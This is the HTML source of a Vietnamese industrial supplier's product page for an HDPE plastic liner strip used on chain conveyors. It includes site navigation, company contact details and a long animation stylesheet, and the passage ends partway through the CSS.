                                                    <li><a title="Phụ kiện băng tải inox" href="phu-kien-bang-tai-inox">Phụ kiện băng tải inox</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="con lăn inox" href="con-lan-inox">con lăn inox</a>

                                                        


                                                    </li>

                                                
                                            </ul>

                                        
                                    </li>

                                
                                    <li><a title="BÁNH RĂNG (nhông) BĂNG TẢI" href="banh-rang-nhong-bang-tai">BÁNH RĂNG (nhông) BĂNG TẢI</a>

                                        
                                    </li>

                                
                                    <li><a title="THANH NHỰA LÓT BĂNG TẢI" href="thanh-nhua-cho-bang-tai">THANH NHỰA LÓT BĂNG TẢI</a>

                                        
                                    </li>

                                
                                    <li><a title="BĂNG TẢI PVC, PU" href="bang-tai-pvc-pu">BĂNG TẢI PVC, PU</a>

                                        
                                            <ul class="menu_cap_2">

                                                
                                                    <li><a title="Băng tải ngành thực phẩm" href="bang-tai-nganh-thuc-pham">Băng tải ngành thực phẩm</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="Băng tải ngành gỗ, bao bì....." href="bang-tai-nganh-go-bao-bi-giay-da">Băng tải ngành gỗ, bao bì.....</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="Băng tải ngành công nghiệp khác" href="bang-tai-nganh-cong-nghiep-khac">Băng tải ngành công nghiệp khác</a>

                                                        


                                                    </li>

                                                
                                            </ul>

                                        
                                    </li>

                                
                                    <li><a title="BĂNG TẢI CON LĂN LINH HOẠT" href="bang-tai-ban-con-lan">BĂNG TẢI CON LĂN LINH HOẠT</a>

                                        
                                    </li>

                                
                                    <li><a title="BĂNG TẢI CHỊU NHIỆT" href="bang-tai-chiu-nhiet">BĂNG TẢI CHỊU NHIỆT</a>

                                        
                                    </li>

                                
                                    <li><a title="GỐI ĐỠ, BẠC ĐẠN" href="thiet-bi-khac">GỐI ĐỠ, BẠC ĐẠN</a>

                                        
                                    </li>

                                
                                    <li><a title="PHỤ KIỆN BĂNG TẢI" href="phu-kien-bang-tai">PHỤ KIỆN BĂNG TẢI</a>

                                        
                                    </li>

                                
                                    <li><a title="SỬA CHỮA, DÁN BĂNG TẢI" href="dich-vu-dan-bang-tai">SỬA CHỮA, DÁN BĂNG TẢI</a>

                                        
                                    </li>

                                
                                    <li><a title="THIẾT KẾ - CHẾ TẠO " href="thiet-ke-che-tao">THIẾT KẾ - CHẾ TẠO </a>

                                        
                                            <ul class="menu_cap_2">

                                                
                                                    <li><a title="Băng tải, băng chuyền" href="bang-tai-bang-chuyen">Băng tải, băng chuyền</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="Kết cấu cơ khí theo yêu cầu" href="ket-cau-co-khi-theo-yeu-cau">Kết cấu cơ khí theo yêu cầu</a>

                                                        


                                                    </li>

                                                
                                            </ul>

                                        
                                    </li>

                                
                            </ul>

                        
                    </li>

                    <li class="menulicha "><a href="du-an" title="DỰ ÁN">DỰ ÁN</a></li>

                    <li class="menulicha "><a href="catalogue" title="CATALOGUE">CATALOGUE</a></li>

                    <li class="menulicha "><a href="video" title="DỊCH VỤ">VIDEO</a>

                    </li>

                    <li class="menulicha "><a href="tin-tuc" title="TIN TỨC">TIN TỨC</a>

                    </li>

                    <li class="menulicha "><a href="lien-he" title="LIÊN HỆ">LIÊN HỆ</a></li>

                    <li class="menulicha "><a href="gio-hang" title="GIỎ HÀNH">

                            <script src="https://cdn.lordicon.com/qjzruarw.js"></script>

                            <lord-icon src="https://cdn.lordicon.com/slkvcfos.json" trigger="hover" colors="primary:#ffffff,secondary:#ffffff" style="width:40px;height:40px">

                            </lord-icon>

                        </a></li>

                </ul>

                <div class="frm_timkiem">

                    <input type="text" class="input" id="keyword1" placeholder="Tìm kiếm" onkeypress="doEnter(event,'keyword1');">

                    <button type="submit" class="nut_tim" onclick="onSearch('keyword1');"><i class="far fa-search"></i></button>

                </div>

            </div>

        </div>

    </div>

</div><div class="breadCrumbs"><div class="wrap-content"><ol class="breadcrumb"><li class="breadcrumb-item"><a class="text-decoration-none" href="https://lananhco.net/"><span>Trang chủ</span></a></li><li class="breadcrumb-item "><a class="text-decoration-none" href="https://lananhco.net/san-pham"><span>Sản phẩm</span></a></li><li class="breadcrumb-item "><a class="text-decoration-none" href="https://lananhco.net/thiet-bi-bang-tai"><span>BĂNG TẢI NHỰA MODULAR</span></a></li><li class="breadcrumb-item "><a class="text-decoration-none" href="https://lananhco.net/thanh-nhua-lot-bang-tai"><span>Thanh nhựa lót băng tải</span></a></li><li class="breadcrumb-item active"><a class="text-decoration-none" href="https://lananhco.net/thanh-nhua-lot"><span>Thanh nhựa lót</span></a></li></ol><script type="application/ld+json">{"@context": "https://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type":"ListItem","position":1,"name":"S\u1ea3n ph\u1ea9m","item":"https:\/\/lananhco.net\/san-pham"},{"@type":"ListItem","position":2,"name":"B\u0102NG T\u1ea2I NH\u1ef0A MODULAR","item":"https:\/\/lananhco.net\/thiet-bi-bang-tai"},{"@type":"ListItem","position":3,"name":"Thanh nh\u1ef1a l\u00f3t b\u0103ng t\u1ea3i","item":"https:\/\/lananhco.net\/thanh-nhua-lot-bang-tai"},{"@type":"ListItem","position":4,"name":"Thanh nh\u1ef1a l\u00f3t","item":"https:\/\/lananhco.net\/thanh-nhua-lot"}]}</script></div></div>    <div class="wrap-main w-clear"><div class="clearfix">

   

    <div class="wrap_right_detail">

        <div class="grid-pro-detail w-clear">

            <div class="left-pro-detail w-clear">

                <a id="Zoom-1" class="MagicZoom" data-options="zoomMode: off; hint: off; rightClick: true; selectorTrigger: hover; expandCaption: false; history: false;" href="watermark/product/540x540x3/upload/product/pk-6-copy-4579.jpg" title="Thanh nhựa lót"><img onerror="this.src='thumbs/540x540x3/assets/images/noimage.png';" src="watermark/product/540x540x3/upload/product/pk-6-copy-4579.jpg" alt="Thanh nhựa lót"></a>

                
            </div>



            <div class="right-pro-detail w-clear">

                <p class="title-pro-detail">Thanh nhựa lót</p>

                <!-- <div class="social-plugin social-plugin-pro-detail w-clear">

                    <div class="addthis_inline_share_toolbox_qj48"></div>

                    <div class="zalo-share-button" data-href="https://lananhco.net/thanh-nhua-lot" data-oaid="579745863508352884" data-layout="1" data-color="blue" data-customize=false></div>

                </div> -->

                <ul class="attr-pro-detail">

                    <li class="w-clear"> 

                        <label class="attr-label-pro-detail">Mã sản phẩm :</label>

                        <div class="attr-content-pro-detail">0</div>

                    </li>

                     

                    <li class="w-clear">

                        <label class="attr-label-pro-detail">Giá bán:</label>

                        <div class="attr-content-pro-detail">

                            <span class="price-new-pro-detail">Liên hệ</span>

                        </div>

                    </li>

                    

                    <!-- <li class="w-clear"> 

                        <label class="attr-label-pro-detail">Lượt xem:</label>

                        <div class="attr-content-pro-detail">758</div>

                    </li> -->

                    <li class="w-clear"> 

                        <label class="attr-label-pro-detail">Số lượng:</label>

                        <div class="attr-content-pro-detail">

                            <div class="quantity-pro-detail">

                                <button type="button" class="quantity-minus-pro-detail" data-action="minus">-</button>

                                <input type="text"  id="quantity" pattern="[1-9]{10}" value="1">

                                <button type="button" class="quantity-plus-pro-detail" data-action="plus">+</button>

                            </div>

                        </div>

                    </li>

                    <li class="w-clear border-top-0"> 

                        <a data-toggle="modal" class="muangay1 addcart" data-action="addnow" data-id="817" data-name="Thanh nhựa lót" data-gia="Liên hệ" href="#popup-detail"><i class="fal fa-cart-plus"></i> Thêm vào giỏ</a>

                        <a class="muangay2 addcart" data-action="buynow" data-id="817" data-name="Thanh nhựa lót" data-gia="Liên hệ" ><i class="fal fa-shopping-cart"></i> Mua ngay</a>

                    </li>

                </ul>

                <div class="desc-pro-detail">

                    <p><em>Thanh nhựa lót Lót băng tải trượt êm, chống ồn, chống mài mòn</em></p>

                </div>

            </div>

             <div class="clear"></div>



            <div class="tabs-pro-detail">

                <ul class="ul-tabs-pro-detail w-clear">

                    <li class="active transition" data-tabs="info-pro-detail">Thông tin chi tiết</li>

                    <li class="transition" data-tabs="commentfb-pro-detail">Bình luận</li>

                </ul>

                <div class="content-tabs-pro-detail info-pro-detail active"><p><span style="font-size:16px;">Thanh nhựa lót<br />
Dùng lót cho băng tải xích trượt, tạo cho xích chạy êm, giảm tiếng ồn và chống mài mòn cao<br />
Vật liệu HDPE, PE , Vật liệu cao phân tử chịu nhiệt độ âm sâu - 40 độ C -> + 80 độ C</span></p>

<p><span style="font-size:16px;">Liện hệ :<br />
ĐT 0907 804 060<br />
Email : lananhkhoi@gmail.com</span></p>
</div>

                <div class="content-tabs-pro-detail commentfb-pro-detail"><div class="fb-comments" data-href="https://lananhco.net/thanh-nhua-lot" data-numposts="3" data-colorscheme="light" data-width="100%"></div></div>

            </div>

        </div>

    </div>

</div>



<div class="title">Sản phẩm cùng loại</div>

<div class="content-main w-clear">

    
        <div class="sanphamnoibat">

            <div class="fixwidth row">

                
                    <div class="col-md-3 col-6">

                        <div class="item_list" onclick="window.location='thanh-nhua-dan-huong'">

                            <div class="img_sp">

                                <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x300x3/upload/product/thanh-nhua-loi-nhom-3866.jpg" alt="thanh nhựa dẵn hướng" />

                            </div>

                            <div class="title_list"><a href="thanh-nhua-dan-huong">thanh nhựa dẵn hướng</a></div>

                            <div class="price">Giá tiền: Liên hệ</div>

                        </div>

                    </div>

                
                    <div class="col-md-3 col-6">

                        <div class="item_list" onclick="window.location='thanh-lot-bang-tai-xich'">

                            <div class="img_sp">

                                <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x300x3/upload/product/pk-2-copy-5794.jpg" alt="Thanh lót băng tải xích" />

                            </div>

                            <div class="title_list"><a href="thanh-lot-bang-tai-xich">Thanh lót băng tải xích</a></div>

                            <div class="price">Giá tiền: Liên hệ</div>

                        </div>

                    </div>

                
                    <div class="col-md-3 col-6">

                        <div class="item_list" onclick="window.location='thanh-nhua-hds404'">

                            <div class="img_sp">

                                <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x300x3/upload/product/thanh-nhua-hds404-7299.jpg" alt="Thanh nhựa HDS404" />

                            </div>

                            <div class="title_list"><a href="thanh-nhua-hds404">Thanh nhựa HDS404</a></div>

                            <div class="price">Giá tiền: Liên hệ</div>

                        </div>

                    </div>

                
            </div>

        </div>

    <div class="clear"></div>

    <div class="pagination-home"></div>

    
    

</div></div>
    <div class="boxfooter_container " id="background-khachhang">
    <div class="fixwidth">
        <div class="row">
            <div class="col-md-7 col-12">

                <div class="des_footer">
                    <h3><span style="color:#c0392b;"><span style="font-size:26px;"><strong>CÔNG TY TNHH SX TM ĐẦU TƯ LAN ANH</strong></span></span></h3>

<p><span style="font-size:16px;">Địa điểm: 49/13 Đường TA35, Phường Thới An (Quận 12 cũ), Tp.HCM, Việt Nam</span></p>

<p><span style="font-size:16px;">MST : 0309507194<br />
Điện thoại:<span style="color:#c0392b;"> 0907804060</span> (zalo) - <span style="color:#c0392b;">0909 297 028</span></span></p>

<p><span style="font-size:16px;">Email: lananhipt@gmail.com - lananhkhoi@gmail.com</span></p>
                </div>
            </div>
            <div class="col-md-5 col-12">
                <div class="" style="font-size: 24px;color: #c0392b;">DỊCH VỤ</div>
                <ul>
                                            <li style="margin-bottom: 10px;"><a style="color:black;" href="gia-cong-bang-tai-cong-nghiep"><i class="fa-solid fa-caret-right"></i> Gia công băng tải công nghiệp</a></li>
                                            <li style="margin-bottom: 10px;"><a style="color:black;" href="thiet-ke-bang-tai-bang-chuyen"><i class="fa-solid fa-caret-right"></i> Thiết kế băng tải - băng chuyền</a></li>
                                            <li style="margin-bottom: 10px;"><a style="color:black;" href="tu-van-khao-sat"><i class="fa-solid fa-caret-right"></i> Tư vấn - khảo sát - Cải tiến công nghệ</a></li>
                                            <li style="margin-bottom: 10px;"><a style="color:black;" href="bao-tri-sua-chua"><i class="fa-solid fa-caret-right"></i> Bảo trì - sửa chữa - cung cấp phụ kiện</a></li>
                    

                </ul>
            </div>
          
        </div>
    </div>
    <div class="boxfooter_bottom">2022 Copyright © Lan Anh Co.,ltd. Designed by <a class="copyright" style="color:black;" href="https://sotagroup.vn/" target="_blank">Sotagroup.vn</a> </div>
 
</div><!-- <div class="toolbar">

    <ul>

        <li>

            <a id="goidien" href="tel:0909297028" title="title">

                <img src="assets/images/icon-t1.png" alt="images">

                <span>Gọi điện</span>

            </a>

        </li>

        <li>

            <a id="nhantin" href="sms:0909297028" title="title">

                <img src="assets/images/icon-t2.png" alt="images">

                <span>Nhắn tin</span>

            </a>

        </li>

        <li>

            <a id="chatzalo" href="https://zalo.me/0907804060" title="title">

                <img src="assets/images/icon-t3.png" alt="images">

                <span>Zalo</span>

            </a>

        </li>

        <li>

            <a id="chatfb" href="" title="title">

                <img src="assets/images/icon-t4.png" alt="images">

                <span>Messenger</span>

            </a>

        </li>

    </ul>

</div> -->

<style>

.support-online{position:fixed;z-index:999;right:-6px;bottom:100px}.support-online a{position:relative;margin:20px;text-align:left;width:40px;height:40px}.support-online i{width:40px;height:40px;background:#43a1f3;color:#fff;border-radius:100%;font-size:20px;text-align:center;line-height:1.9;position:relative;z-index:999}.support-online a span{border-radius:2px;text-align:center;background:#67b634;padding:9px;display:none;width:180px;margin-left:10px;position:absolute;color:#fff;z-index:999;top:0;right:40px;transition:all .2s ease-in-out 0;-moz-animation:headerAnimation .7s 1;-webkit-animation:headerAnimation .7s 1;-o-animation:headerAnimation .7s 1;animation:headerAnimation .7s 1}.support-online a:hover span{display:block}.support-online a{display:block}.support-online a span:before{content:"";width:0;height:0;border-style:solid;border-width:10px 10px 10px 0;border-color:transparent #67b634 transparent transparent;position:absolute;left:-10px;top:10px}.kenit-alo-circle-fill{width:60px;height:60px;top:-10px;position:absolute;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;background-color:rgba(0,175,242,0.5);opacity:.75;right:-10px}.kenit-alo-circle{width:50px;height:50px;top:-5px;right:-5px;position:absolute;background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid rgba(30,30,30,0.4);opacity:.1;border-color:#0089B9;opacity:.5}.support-online .btn-support{cursor:pointer}.sms i{background:red}.call-now i{background:green}.mes i{background:orange}.zalo{text-decoration:none}.zalo b{background:#087be0;width:42px;height:42px;border-radius:50%;display:block;line-height:42px;text-align:center;color:#fff;text-decoration:none;font-size:15px}



.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}

.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}

.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes 